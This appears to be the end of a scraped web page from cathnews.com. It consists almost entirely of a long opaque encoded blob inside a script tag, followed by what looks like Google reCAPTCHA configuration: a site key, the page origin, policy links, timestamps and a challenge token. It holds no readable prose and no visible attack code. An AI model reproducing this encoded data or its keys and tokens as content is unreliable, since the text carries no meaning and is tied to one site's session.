6XCkCLDncKCVVHCj1HCrEsTw4rDj8K7wr9jQ8KDw6vChFonw6LCuMKQw4Isw6PCqWlFDcOVWwjDrMKVHMO3wq0/woARA3zDvcKiHTrCi0dFwqgUXcOXw7rDtWfCl8OwwrhQw7fDoikvwp4iwq7DshHDhkfDhsKuw6TCoRfDqcKnwpzCsMOAwoFEw4/DgSV0fHZgwqZOX8KAbMKqMsOWwp1NXjbCvm7DuxXDgMKYKUPDrcKgwo3CgRg1w57Cm8OrHiXCunkWQsKKOArDlEZGM2wEdsO9ZRg/WBXClELDkVnCosKFw73Cs8KlYMOMHCjDtsKtbBMJD8Kaw5JSIDDDn0FvMMKRw7jCjsObRcOYw5rCr3/CpMOXw4oPwpXDiXrDlMO7w6xywqgowr/DmcKbJcKiw7IlwqfDsljDjTZGw4rCgDDClBDCusKAVMO0ccOTCW57woESwoowwozDqQxCcgskwrZyB8K3I0UhwqDCoj07PSrCrsOAKcO0wplrwq/CgMOlWcO2w6LDlMKeTCHDmMKSYMOEw6XDnkRTwrUaw5/DoMKXZnBUwpzDozRTw77CgxfDnlEjRivCqMKmw4/[base64]/w48IDMKewpfCrHsLJ8KDD1XDtcOXdcOowqcXw4NXwpwtw6U3YsOHTS5Kw7R2wp7DqcOLFXdvwp7CokdFIMK7w7DDlcOVw5YuEl3CjMKMDMKlJzvClSLDjUPDqsK+NS3CnRjClgnCp8KLw5XCiR5KLlRjUQIZJ8K/[base64]/CnAbDo8OKw7fCsilqLXLCvCMzw5TDgcOBQUJfMnbDhi1TasKWwpzCpn7CigLCkcKhwpHDtyzCtkzCmsO1w53DvMK0VsO1wpx1Lzc2U2nCrV3Cu2x/w4LDpMOQeFw5DcO6wqrCuFjCqXRswrHDhX59b8OAK3zCqxbCvcKTAsOZIxHDo8OvZMKdJcO4w6PDqycUPgPDsj8KwqF4w5rDhcKhaMKGOsKRGcORw7TDpsO/wpVJw64Kwq/[base64]/[base64]/Do8OEekXDncKFwoZrd8Omw78fwq7CiyrClMO+Qg1IOQo+QsOTbGIJw4/CpxHDqFDCrHTCqsK+w6fDi2lKcR8DwobDrmhow4BRwpgWFMOaFBrDu8K3csOowpNOQcORw6TCpMKofjPCusK7wp13w57CiMO4QiQFC8O6wqXDksKnwpMWLApsCB03wonCi8KnwqfDmsKzdMO/J8OuwpnDhsOndHhAwpRLw5psXX9dw73Doh7ChxQcM8Ozwp1qLFZww6bCtcKcHnnDqUAiRBBcZsKzZMKpwoXDhsO2w4QHL8Oqwo/DisKAwp4sKlgBfMKww5VDcsKAIw/[base64]/[base64]/DnhFfwrjChMKgNsOPw5UlwqHDqmPDg8KPw5/[base64]/[base64]/w6zCiUbCqR4fIVzChU9fS8KAGsOhwrDDo0wMwoN8aMO1w4zDssOgNsK3w73ChcK+wqoVwqIoY8Ktw7zDi8KGF1o7PsOlM8O2H8OSw6VtSy13wq8Qw681fgIKHDrDlGJ5UMKWV3YbW045wpR/[base64]/DoF0Tw7MuXxbCs8OJwr8feUh1w78IwofCjcK0D8ObGSMaRGHDmcK1dsOjYMOhSHNBOVLDqMKdbcK3w57DnA3CiWJ3VV/DnB8rQlw+w4nDkxPDrTHCtVjDgMOIw4/[base64]/[base64]/wrfChkxgwpHCucO6w5spw4fCjcOUw4/CjgTCj8Olw7MMNDrDucORfBZGCMKFw5xnwqcqARFbwooWwplPXzfCmjQcO8OODsOUS8KhwqMVw41IwrvDg30yZHrDqFU/[base64]/DkMKOYsOWwrzDuG8NMsKJVMKJwrpww7jCvMOGZU7DrMOvODvCs8OGVsO0LToCw5DCpgjCsXXDjsK6w7HDn8KXW1RECsO3w4t1XlBawoHDujUXZ8KXw4HCo8KnOkvDsDR8RgLChBvDvcKpwqvCrgPCj8Odw67Cs2nClj/DrFhzQsOkEms9EVjDlxdba3sZwrXCuMOjVHdzfWPCosOcwqEMAi87QwbCtsOXwqbDqcKrw7/[base64]/ConXCqBlrw5TCrMK5VG7Ctjo6ZhXDmcOXWMKnKlXDvCPDusKBQsKIPsOgw5LCtHE2w4nDpMKVDSocw7zDoAzDpkd6woVrw7HDmEFrBSnChi3CsClpIWDDqlLDh0nDr3TChw8qRB9/LxnDtQ0cTHw8wqcVcMObVgpbWXrCrltBwqwIRMK6fsKnV2pkesObwrPCr2FOW8KXSMOlUsODw7w1w4F2w7jCjlJawp1pwq/DjSfCrsOqB3vDry09w5/[base64]/[base64]/DmcOqO8KQw7vCrMOGTg8kw6LCpDTCm3nCiU7CvA/ClnvCnFYjdD5HwpIaw4HCshdmw73DuMKswr7Dt8O2wpsYwrI4NMOEwp1BB1khwrxeJsOvw7ZYw6RHDHUGw5IlcArCv8K6MiZWwqXDuS/DvMOCw5HCp8KrwqnDs8KuAMKlRMKXwrV4chhBJjHCkcKRbMKPQMKnccOwwrLDnQHCnyvDl0tPbVNSJ8K4XHTCkA3DmQ7DlsOYJcKDKcO9wqoKTlPDuMKkwpzDpsKHA8KQwrtQwpXDuEbCoQlhN3Z2wq3Dr8Ocw5DCh8KEwqkgw7xvEcKcNVnCpMKWw6M6wrHDj2/Colp4w6/[base64]/DhiTCucKALSwXc8KxMcK7wo/DpcOSRcOQWGtvDgVPwo7CjUbDnsO9wpnCr8KiCsKfUVfDiTdfw6fCmcOSwqnDhsKMQh/[base64]/CuMOKfcOQZsOKwqPDoDFRWgTDvgLCtjEow44vw6zCkMOuLMKeY8K7wqFEO213wqnCtcKqw6DCuMO2wq8jEStrDsOzBcOHwpFnSSBTwq5/w73DssOiw7ISwpzCrCc8wpPCr2Mzw5TDpcOrBGDDt8OawoFNw6PDnR/ClT7DucKrw5JVwrXCv1rDq8Oew70ldcOEeFzDm8K9w59pPMKAH8O7wqVEw6F/AcOEwqc0w5QQVE3Ci2Ebwo9NVQPClylRMD/CujbDgBUQwocKwpTDllsdAsOuY8K+HDrCo8OpwrHDnBZ+worDk8O1A8O0dsKPdkM2wo7DuMK/EcKqw6g8woI2wr7DtCXCh088eWk8TsK1w748NcOOw5zCtMOZwrUiTXRBwrXDkVjDlcOnHgZUWFzDoxHDngMiUWpdw5XDgkZ6VcKdQMKQBBXCvMO+w6nDvTnDlMOGNGTDr8KOwoRIw5U+YBtSeg/[base64]/wpDDmD0pw4bCl3hZPcOWw4bCgcO6O8KZwp9uwpnDkMOvY8OFwrDCpwLDh8ORIEsaCA9Ww73Cqx/CrMKdwr5rw7DCjcKvwqHDpcKAw4ouBis/[base64]/AjMXIg1dJCVZwpjDksKfX1Fgw47Dii0iwqduTMKnw4nCgMKGwpbChEYfenoOemxsF3Vzw5HDnCYvKsKKw5w7w5HDpxFmXMOUFMKmWsKawrfCrcOCV3kHSwnDn0IoN8OIA3rChyY7w6zDqMOYUsKFw73DtWDCscK2wrR8wpphTcK/w6nDksOHw51dw5PDs8K6wp7Dng/CvDvCtm3CmcKqw5jDiDzCtMO5woPCjcKfJUE9w7F2w7hySsOecC7DssKjenXCtsOqLzLCpBnDvcKBGMOPTmEkwpjCnFUyw4sgwr4/wovCtQ7Dp8KzFMK6w7ETUCc0K8OBGsKdIXPDt0dGw7AUTlBBw5XDqsKhTlDDvWjClMK4L1LDvMOvSiNnWcKywobCmSZ/w6DDhMKbw6zCnX0MBMORTxITciwaw6QpMF57B8Oxwp12ISt5CRnDi8Kow6LCh8K6w4d5fQ45w5DCkz3Cg0LDrMO9wpkUGMOTDnJcw6NfCMKNwoJ8A8Ouw498woXDjlzCkMO6V8OZTcK7McKXO8KzH8O/w7YWJQzCnWTDqFsuw4Nbw5FlGVZnIcK/YMOnL8OiTsK/UMKZwqHCs2vCmcKZw64KcMOaacKmwqAHd8OIWMKmw67DsQFIw4I8SxLDtcK2S8OvTsOLw79Rw5/CqcObMUVlZcKIcMKaUsKGcT1yNsOGw4rChRvCl8K+wrFsTMKdAXVpWcOqw43CjMOwYcO9w5g6JMOOw4wZZU7DkErDlsOUwrpUb8Kpw4QkFzx/wqUaA8OEOMOFw6oMPsK1MjYEwrzCo8KAwrFCw43Dh8K/I0zCuEvCsUI7HsKlw6AGwrrCqQ8WckZqHWgAw5ofOmFROcOZF0saDlnCtcKsCcKqwq3DiMOQw6jDqgIGD8K4w4HDvRt+YMKJwoZDSnzCqAgnb2MWwqrDj8Opwq3CgkXDvxseKsKAYA8/wpLDtgd9wo7Dq0PCjFNQw43CthMqXCLDpzk1wpPDqDTDjMKuwoI+DcKnw4p5eC3Dp2HCvlhZPMOvw44ac8KqHg4tbztgPUvCqShOZ8O+KcOxw7JRd1RXwqsCw53DpiRCE8KTesKmQCHDpXVNe8O8w5bCm8OuKcO0w5V5wr/[base64]/[base64]/eypaPAZCHi3Co8KRw7DDuw/[base64]/w6DCjcKDYUgPYsKAw7/DncKOw7DCgMO6S0jCj8Onw6rCo1fDoAHDqyMgfD/DrsOfwogKIMK6w6NZNcOWV8OMw6kgXW3Cgh/Cm0/DlkbDisOVHVTDqgUtw4LDoTXCs8KLWXBZw7PCmcOmw6I8wr5dIk9YbjJgKMKSw4FAw5YWw7HDjgJpw6knw4hpwpkjwqDCi8K4UsOaGHN1DcKowplxO8OEw6/DvMKnw5hfD8Obw7dyN2FbUsO7YUfCtMK7wrBAw7Jhw7HDvcOBEcKGY3vDpsO8wrchBMOHWiFAJcKSQAsdPExhS8KZbXLCoxDCgB5QCkHCtVUwwqliw5Asw5XDr8O2woTCicKfTcKEHX7Ds2HDkhwhGsKdTsKLFSxUw4LDgTZ+X8KNw5FrwpwGwohlwpIUw7/[base64]/w5sUwp7CjDPCjsKgJ0zCmyfDhwPDq3fCjFp6wrM1QHbDv2zCvXQcKMKRw5rDtMKqJTjDiRNUw6vDjMOpwoZmFn/DncKmasKOIMOKwo9hHDbClcKPbwLDjsO7AUljdsOyw73CpiTCiMKBw7nDgCLCgjgKw5nDksOPVMOHw6fChsKkwqrCnm/DqxJbJMOSD0XDkGDDjHZZCMKFcgcNw6p5TjtNPcOAwovCvsKJYMK1w4rCoQQbwqwpwqHCixnCrcODwqZqwq3DvTPCkBDDqFwvSsK/[base64]/DjlvDlUxOKknCusKoNsOZwqgoU1ciCyx6eMKPw6ZXM8O2O8KBWR5pw77Ds8KnwpACXkrCsQ7Ch8KBZyc7asKqExfCoyXCqGtUYDgrw5LCt8K9wovCv1XDusK6w5cwfsKaw53CkRvCkcKdK8Oawp1HN8OAw63Dk2/CpRfClMK8w63DnAvDpsOtYcOuw5LDlE0IJcOpwr4+VMKffB9sHsKFw7Rzw6EYw6fDjCYdwqLDgit2Q2h4ccOwBnUtLAXCoGxSDUwONiZNQTvChm/DgS3CsW3DqMKQE0XDrTvCsS5yw6nDkFpRwrcLwp/Cj1XDqQw4SB3Du2gWwrfCmUHDs8OQKHvDgW4bwoVGaBrChsKow64Ow7nCqiVzNAUSw51tWsOTGXbCgsOrw7JqU8KfAMOlwo8BwrdlwopBw7TCpsKcUDvCvD/CvsOhUsKfw68NwrTCq8Oaw7DDlBPCm0fDgi4zMMKlwrMZwoY3w6tcZ8Ofd8OLwozDk8OfUx/CsXHCisOkw6zCjlXCtMKcwqRbwrJCwosPw5hrc8OXAHLCqsOjOBN1bsOmw6ADXABjw51qw7HDp0FTKMObwqA5woRCM8OqBsKPwrXDpcKrQ3TCuTvDgm/Dm8OmNMKTwpEFT3rCogfCqsOkwpjCssKJw6XCsW3DssO6wrPDlsOrwobCtMO8A8Kre0gpFGzCs8ORw6fDtB1UYEkBAcOsB0cZwo/DpGHDgcKDwoXCtMOCwrjDgEDDjx1QwqbChwTDtRglw4zCjcOZXMKtw5rCisOzw5Efw5Zqw6/DjRo4w4l2wpBZSsKPwrjDiMOUF8KywozCrzHCvMK/wr/Cn8K2UlrCm8OBw5oGw7Ybw4IBw7ZAw7XDkVDDgsKmw53DvMKlw53Cm8KYwrZiw6PDsH7DnTQiw47Ds3DDksKVAi9iDivDvWbCvW4iP3Nfw6DCmcKIwq/DnsKHMcOdIAcow75fw69Ww7nDs8KdwodzKsOzdE4oEsOlw7ATw4wgRi8pw7IXdMOZw4JBwpTCo8K3w7Abwr3DtsOBSsOhM8Kqa8K3w5PDr8O8wqA6LTgbbVYjIsOHw4bDs8O1w5HChMOmw5RZw6ouN3AbaDXCiTxqw4QpPsO2wpzChDDDisKbXS/CqsKowqzCtMKNJMOVw4DDpsOsw7fDo2PChmUqwq/Cs8OTwp0fw744w6jCk8Kaw6cmecK+KsOqacKVw5HCo180SmYvw6bCuCkAwqfCtMOCw4ZGb8OZw413wpLCrMKYw4Vfw74WOBpFM8KHw7NiwohkQkzDjMKkJwUYw4UNLWbCjsOdw45pW8Kcwq/Dtno4wrVKw6PCjlHDlm1nw47DpTwyJmhlAzZAYMKMwrIqwqgoGcOawpw0wqdoZwfCkMKEw6pJw7hcJsKowp/DpAFXwqDDhX7DgzhaBnIpw4JfXsKvJMKZw5kfw5cAKsKzw5zCiHnCph3CmMOowoTCk8OKdxjDow/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dvQhewKndcNqWqUbQqdXIvBlUgzuduYU9sOlODQJ53c\\u003d\x22,0,0,null,1,1769238081241,0,0,[143,165,7],null,[64,31],\x22RC-7ZsR8T0asMrE9Q\x22,null,null,null,null,null,\x220dAFcWeA4IMi9Q3FuY2EcUKe8Kua0vN3nIC-xUcztDa5_Gqqu-G1fDlIB2F1o_C2Ih5HxHuPHNSsfbKmhoUytrAf6pyMP87I-4Qg\x22,1769320881175]");
    </script></body></html>